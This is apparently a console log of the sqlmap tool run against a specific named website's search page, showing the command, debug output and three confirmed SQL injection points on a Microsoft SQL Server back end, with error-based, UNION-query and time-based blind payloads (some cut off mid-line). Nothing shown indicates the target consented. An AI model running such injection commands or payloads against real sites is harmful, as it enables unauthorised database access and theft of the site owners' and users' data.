 C:\sqlmap-055b759>sqlmap.py -u "http://www.joust.net.cn/searchNo.aspx?NO=s" --dbs -v 2
{1.0-dev-nongit-20140906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
[*] starting at 10:37:02
[10:37:02] [DEBUG] cleaning up configuration parameters
[10:37:02] [DEBUG] setting the HTTP timeout
[10:37:02] [DEBUG] setting the HTTP method to GET
[10:37:02] [DEBUG] creating HTTP requests opener object
[10:37:02] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:37:02] [INFO] testing connection to the target URL
[10:37:05] [DEBUG] declared web page charset 'utf-8'
[10:37:05] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[10:37:05] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: NO
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: NO=-7251 OR 6693=CONVERT(INT,(SELECT CHAR(113)+CHAR(115)+CHAR(106)+CHAR(119)+CHAR(113)+(SELECT (CASE WHEN (6693=6693) THEN CHA
Vector: OR [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]'))
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: NO=-2938 UNION ALL SELECT CHAR(113)+CHAR(115)+CHAR(106)+CHAR(119)+CHAR(113)+CHAR(79)+CHAR(110)+CHAR(88)+CHAR(112)+CHAR(77)+CHA
Vector:  UNION ALL SELECT [QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: NO=-7647 OR 1338=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sy